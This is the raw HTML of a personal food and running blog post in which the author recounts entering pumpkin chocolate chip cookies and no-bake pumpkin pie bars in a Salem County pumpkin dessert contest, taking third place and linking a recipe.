

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mrsmoderation.com/2017/10/i-entered-my-first-pumpkin-dessert.html
body_size: 14465
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.mrsmoderation.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.mrsmoderation.com/2017/10/i-entered-my-first-pumpkin-dessert.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Mrs. Moderation - Atom" href="http://www.mrsmoderation.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Mrs. Moderation - RSS" href="http://www.mrsmoderation.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Mrs. Moderation - Atom" href="https://www.blogger.com/feeds/4515787986476424529/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Mrs. Moderation - Atom" href="http://www.mrsmoderation.com/feeds/8455965148015051442/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiip77a1fv5b0rbKIFI9SZz08M9KFBw12lXpXrlCwpFLryQzC27iDe74RsLPobw1V56VbNWLyQEryHaahyr-H4auOpCn_xUK3_Ereg5OQH5Um7DIUN3lW_Cih71r9_cORRMBpQFoX9MGvBw/s400/22426949_135476293671433_2543756829880483840_n.jpg' rel='image_src'/>
<meta content='http://www.mrsmoderation.com/2017/10/i-entered-my-first-pumpkin-dessert.html' property='og:url'/>
<meta content='I entered my first pumpkin dessert contest and it was a blast!' property='og:title'/>
<meta content=' This past Saturday, I made two dozen pumpkin chocolate chip cookies with a dark chocolate drizzle and set out to have people judge them and...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiip77a1fv5b0rbKIFI9SZz08M9KFBw12lXpXrlCwpFLryQzC27iDe74RsLPobw1V56VbNWLyQEryHaahyr-H4auOpCn_xUK3_Ereg5OQH5Um7DIUN3lW_Cih71r9_cORRMBpQFoX9MGvBw/w1200-h630-p-k-no-nu/22426949_135476293671433_2543756829880483840_n.jpg' property='og:image'/>
<title>Mrs. Moderation: I entered my first pumpkin dessert contest and it was a blast!</title>
<style type='text/css'>@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhvP3IE7225PUCk.woff2)format('woff2');unicode-range:U+0304-0305,U+0308,U+0331,U+10330-1034A;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv03IE7225PUCk.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv73IE7225PUCk.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv63IE7225PUCk.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhu63IE7225PUCk.woff2)format('woff2');unicode-range:U+10300-1032F;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhvM3IE7225PUCk.woff2)format('woff2');unicode-range:U+16A0-16F8;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv23IE7225PUCk.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv43IE7225P.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Cardo';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlpygwjKBV1pqhND-ZQh-WNlaiBWM_I.woff2)format('woff2');unicode-range:U+0304-0305,U+0308,U+0331,U+10330-1034A;}@font-face{font-family:'Cardo';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlpygwjKBV1pqhND-ZQa-WNlaiBWM_I.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlpygwjKBV1pqhND-ZQV-WNlaiBWM_I.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlpygwjKBV1pqhND-ZQU-WNlaiBWM_I.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Cardo';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlpygwjKBV1pqhND-ZRU-WNlaiBWM_I.woff2)format('woff2');unicode-range:U+10300-1032F;}@font-face{font-family:'Cardo';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlpygwjKBV1pqhND-ZQi-WNlaiBWM_I.woff2)format('woff2');unicode-range:U+16A0-16F8;}@font-face{font-family:'Cardo';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlpygwjKBV1pqhND-ZQY-WNlaiBWM_I.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlpygwjKBV1pqhND-ZQW-WNlaiBW.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:         Aria Template
Designer:     Designer Blogs
URL:          www.designerblogs.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="datecolor" description="Post Date Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="posttitlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="linkhovercolor" description="Link Hover Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Century Gothic, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="headerfont" description="Header Font"
type="font"
default="normal normal 78% Georgia, Century Gothic, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Century Gothic, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% Georgia, Century Gothic, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% Georgia, Century Gothic, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="datefont" description="Date Font"
type="font"
default="normal normal 78% Georgia, Century Gothic, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="posttitlefont" description="Post Title Font"
type="font"
default="normal normal 78%  Georgia, Century Gothic, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="sidebartextfont" description="Sidebar Text Font"
type="font"
default="normal normal 78%  Georgia, Century Gothic, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="sidebartitlefont" description="Sidebar Title Font"
type="font"
default="normal normal 78%   Georgia, Century Gothic, Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
/* Remove this line next if you want to see blogger's navbar */
#navbar-iframe { display: none !important; }
body, .body-fauxcolumn-outer {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdYkpIjQtrpFPmIoG3DlafXl_p0aaAnIF12KJFa5aeyLeVpk5ouLvMJzlHkJg0wk1CZmsa9lmiRJIDQDwpGrR01JrESeawPW92zJ2hoDqTVZ_bOONjvjzZ07VLT8Fg3evUTHU_eDltsaU/s1600/headerbackground.png) no-repeat;
background-position: top left;
border-top: 40px solid #000000;
margin:0;
color:#333333;
font:normal normal 13px Cardo;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#ffbdba;
text-decoration:none;
}
a:visited {
color:#ffbdba;
text-decoration:none;
}
a:hover {
color:#333333;
text-decoration:none;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
background-image:url();background-repeat:no-repeat;
header-position: center;
width:1000px;
height:200px;
margin-left:0px;
margin-right:0px;
margin-top:0px;
padding-bottom:0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0px;
border: 0px solid #000000;
text-align: center;
color: #000000;
}
#header h1 {
margin:0px 0px 0;
padding:0px 0px .25em;
line-height:1.2em;
text-transform:auto;
letter-spacing:0em;
font: normal normal 400% century gothic, sans-serif;
text-align: center;
padding-top:70px;
}
#header a {
color:#000000;
text-decoration:none;
}
#header a:hover {
color:#000000;
}
#header .description {
margin:0 0px 0px;
padding:0 0px 0px;
max-width:1000px;
text-transform:lowercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal 125% century gothic, sans-serif;
color: #000000;
text-align: center;
margin-top:-10px;
}
#header img {
margin-left: 0px;
margin-right: 0px;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width:1000px;
margin:0em auto;
padding:0px;
text-align:left;
font: normal normal 13px Cardo;
border: 0px solid #000000;
margin-top:20px;
margin-bottom:0px;
}
#main-wrapper {
width: 700px;
margin-left:15px;
margin-top: 270px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 230px;
float: right;
margin-right:15px;
margin-top: 270px;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1em 0 .0em;
margin-bottom:20px;
padding: 10px 0px 10px 0px;
font: italic normal normal 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
border: 2px solid #000000;
line-height: 1.4em;
text-transform:lowercase;
text-align:center;
letter-spacing:.2em;
color:#000000;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin: 0px 0px -30px 0px;
font: italic normal normal 12px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color:#333333;
text-transform:lowercase;
text-align:center;
letter-spacing:.2em;
border:none;
margin-bottom: -15px;
}
.post {
margin:.5em 0 1.5em;
border-bottom:2px solid #000000
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font: normal normal 225% Century Gothic, georgia, sans-serif;
text-transform: auto;
text-align:center;
letter-spacing:0em;
font-weight:normal;
line-height:1.4em;
color: #000000;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color: #000000;
font-weight:normal;
text-transform: auto;
}
.post h3 strong, .post h3 a:hover {
color: #333333;
}
.post-body {
margin:1em 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
border-top: 2px solid #000000;
padding-top: 10px;
margin: .75em 0;
color:#333333;
text-transform:lowercase;
letter-spacing:0em;
font: italic 95% Georgia, Century Gothic, georgia, sans-serif;
text-align: center;
letter-spacing:.2em;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
padding:4px;
border:0px solid #000000;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #000000;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:#000000;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #333333;
font:normal normal 13px Georgia, Century Gothic, Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:0px;
line-height:1.5em;
}
.main .widget {
border-bottom:0px dotted #000000;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.sidebar .widget {
border-bottom:0px dotted #000000;
margin:0 0 1.5em;
padding:0 0 28px;
background: url();
background-position: bottom;
background-repeat: no-repeat;
}
.main .Blog {
border-bottom-width: 0;
}
.widget .gsc-search-box input[type="submit"]{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcQWtFWP8ykDPkTDQhyphenhyphen03KUWIJVoe7_1V7BgHPbwHx5n12Kl2mgodnB4mptP47AkhXm5DFDhRngJokUnhZqg9TR2Vcr9NzgksjFoHRrDzzsPlNwduUg453sStH0p-GpqHdEDENon8M7Pw/s1600/point.png) right no-repeat !important;
}
.widget input[type="text"]:focus{
outline: none;
}
.widget input[type="submit"], .FollowByEmail .follow-by-email-inner .follow-by-email-address {border: 1px solid #000000} input[type="submit"]{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcQWtFWP8ykDPkTDQhyphenhyphen03KUWIJVoe7_1V7BgHPbwHx5n12Kl2mgodnB4mptP47AkhXm5DFDhRngJokUnhZqg9TR2Vcr9NzgksjFoHRrDzzsPlNwduUg453sStH0p-GpqHdEDENon8M7Pw/s1600/point.png) right no-repeat !important;
border:none !important;
border-radius: 0 !important;
-webkit-appearance: none;
width: 55px !important;
height: 36px !important;
color:white !important;
font-size:27px !important;
cursor:pointer ;
text-align: left;
overflow:hidden;
text-indent: 200px;
white-space: nowrap;
}
.widget input[type="text"]{
border: 1px solid #000000;
padding:3px 6px;
width:100%;
height: 19px !important;
font-size:13px !important;
-webkit-appearance: none;
border-radius:0;
-webkit-border-radius:0px;
text-align: left;
margin-top:1px;
margin-left:22px;
font: normal normal 13px Cardo !important;
color: #333333;
letter-spacing: .5px;
}
/* Profile
----------------------------------------------- */
.profile-img {
display: block;
float: center;
margin-left: 50px;
margin-right: 50px;
height: 130px;
width: 130px;
-webkit-border-radius: 50em;
-moz-border-radius: 50em;
border-radius: 50em;
margin-bottom: 10px;
margin-top: 10px;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:0em;
font: normal normal 12px Georgia, Century Gothic, Trebuchet, Arial, Verdana, Sans-serif;
color: #000000;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
text-align: center;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
text-transform: lowercase;
letter-spacing: .2em;
font: italic 90% Georgia, Century Gothic, georgia, sans-serif;
color: #000000;
line-height: 1.6em;
display: block;
text-align: center;
}
.profile-name-link {
background-image: none !important;
padding-left: 0px;
display:none;
}
/* Footer
----------------------------------------------- */
#footer {
width:750px;
clear:both;
margin:0 auto;
padding:0 0 28px;
line-height: 1.6em;
text-transform:auto;
letter-spacing:0em;
text-align: center;
}
.cufon-loading {
visibility: hidden;
}
.PageList {
text-align:center!important;
margin-top:-247px;
margin-right:0em;
text-transform: lowercase;
letter-spacing:.2em;
}
.PageList li {
display:inline !important;
float:none !important;
padding:0px 0px 0px 40px;
font: italic normal normal 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
background: 8px solid #ffbdba;
}
.PageList li.selected a {
font-weight: normal;
}
.PageList li a{
color:#ffd3d1;
}
.PageList li a:hover {
color:#333333;

--></style>
<script src='http://dblindsey.com/wp-content/uploads/2014/02/cufon-yui.js' type='text/javascript'></script>
<script src='http://dblindsey.com/wp-content/uploads/2014/10/Sackers_Gothic_Light_AT_400.font_.js' type='text/javascript'></script>
<script src='http://dblindsey.com/wp-content/uploads/2014/11/calligrapheez_400.font_.js' type='text/javascript'></script>
<script type='text/javascript'> 
    Cufon.replace('h1', { fontFamily: 'calligrapheez' });
    Cufon.replace('H3', { fontFamily: 'calligrapheez' });
    Cufon.replace('H2', { fontFamily: 'sackers gothic light at' });
Cufon.replace('#header .description', { fontFamily: 'sackers gothic light at' });
Cufon.replace('#.pagelist', { fontFamily: 'sackers gothic light at' });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4515787986476424529&amp;zx=a1cb0ae5-3a7a-4135-b441-f0e5bcd1a5b8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4515787986476424529&amp;zx=a1cb0ae5-3a7a-4135-b441-f0e5bcd1a5b8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4515787986476424529?po\x3d8455965148015051442\x26origin\x3dhttp://www.mrsmoderation.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.mrsmoderation.com/'>
Mrs. Moderation
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.mrsmoderation.com/'>Home </a>
</li>
<li>
<a href='http://www.mrsmoderation.com/p/about-me.html'>About Dana</a>
</li>
<li>
<a href='http://www.mrsmoderation.com/p/recipe-index.html'>Recipes</a>
</li>
<li>
<a href='http://www.mrsmoderation.com/p/running.html'>Running </a>
</li>
<li>
<a href='http://www.mrsmoderation.com/p/miles-logged.html'>Miles Logged</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>October 18, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='8455965148015051442'></a>
<h3 class='post-title entry-title' itemprop='name'>
I entered my first pumpkin dessert contest and it was a blast!
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8455965148015051442' itemprop='articleBody'>
<br />
<span style="font-size: large;">This past Saturday, I made two dozen pumpkin chocolate chip cookies with a dark chocolate drizzle and set out to have people judge them and hopefully like them! In South Jersey, Salem County, there is apparently a pumpkin festival each year that they hold and it's their 14th annual pumpkin dessert contest as well! I have always wanted to enter a food contest because I just find them to be so cool.&nbsp; I used to be mesmerized by the Pillsbury bake off they would televise on The Food Network; talk about intense!&nbsp; There were probably ten different desserts baked by many a talented people who simply love to bake and some that looked so delicious, I wanted to sample some myself!</span><br />
<span style="font-size: large;"><br /></span>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiip77a1fv5b0rbKIFI9SZz08M9KFBw12lXpXrlCwpFLryQzC27iDe74RsLPobw1V56VbNWLyQEryHaahyr-H4auOpCn_xUK3_Ereg5OQH5Um7DIUN3lW_Cih71r9_cORRMBpQFoX9MGvBw/s1600/22426949_135476293671433_2543756829880483840_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="608" data-original-width="608" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiip77a1fv5b0rbKIFI9SZz08M9KFBw12lXpXrlCwpFLryQzC27iDe74RsLPobw1V56VbNWLyQEryHaahyr-H4auOpCn_xUK3_Ereg5OQH5Um7DIUN3lW_Cih71r9_cORRMBpQFoX9MGvBw/s400/22426949_135476293671433_2543756829880483840_n.jpg" width="400" /></a></span></div>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">From pumpkin cheesecake, to classic pumpkin pie and pumpkin whoopie cookies and pumpkin pudding, there was really cool options and it was overall such a fun time.&nbsp; I was even able to make a network connection with a food editor from New York, who travels all over the country to do cook offs and contests just like this one.&nbsp; I got her email and forwarded my resume to her so we shall see!&nbsp; I felt like I was in the right place at the right time.</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">&nbsp;Back to my entries for a second.&nbsp; You were allowed to submit two desserts, so my other choice was a no-bake pumpkin pie bar.&nbsp; It's a really tasty recipe but because it's no bake, I think it's a harder recipe to actually make into "bars."&nbsp; You keep them refrigerated but the consistency of the pudding and pumpkin puree mix literally didn't gel well.&nbsp; It's not a normal hard, baked-like brownie type bar; if that makes sense.&nbsp; The weather that day was also quite muggy .&nbsp; I was able to cut them as best I could into nine bars but they were melty and slimy.&nbsp; When we handed them out to the public for sampling, it basically resembled pudding texture.&nbsp; Oh well.&nbsp; The taste is there- it's a great recipe in my opinion!&nbsp; I'll link it here at the end. I ended up getting 3rd place, which was fine but I did feel my cookies were unique and would have gotten a little more recognition.&nbsp; Usually, chocolate and pumpkin flavors don't always go together.&nbsp; The whoopie pie cookies took 1st place.&nbsp; I still received a nice gift basket of some nice swag and had a great time!</span><br />
<span style="font-size: large;"><br /></span>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh4Puw5q_PCu_4UtE-8zidnc4jHmjJ3SvJobruRsttmMemQcYnGqjdZqzI2k3OfcvLF4_GrIW_-CgCf0ZSsgGPLP7fy2-FsO9Kr9pf3raHkrf50uYCO3Hrbmcf2m-VR_yvt1tIcEh8hlyi/s1600/22581040_289527144894756_7614703344786866176_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="640" data-original-width="640" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh4Puw5q_PCu_4UtE-8zidnc4jHmjJ3SvJobruRsttmMemQcYnGqjdZqzI2k3OfcvLF4_GrIW_-CgCf0ZSsgGPLP7fy2-FsO9Kr9pf3raHkrf50uYCO3Hrbmcf2m-VR_yvt1tIcEh8hlyi/s400/22581040_289527144894756_7614703344786866176_n.jpg" width="400" /></a></span></div>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">I think I would definitely try this contest next year, with two very different recipes!&nbsp; Next up:&nbsp; find a chili cook off.&nbsp; I make a killer chili recipe- in my humble opinion!</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><a href="https://www.yellowblissroad.com/no-bake-pumpkin-pie-bars/">No- Bake Pumpkin Pie Bars</a></span><br />
<br />
<div style='clear: both;'></div>
</div>
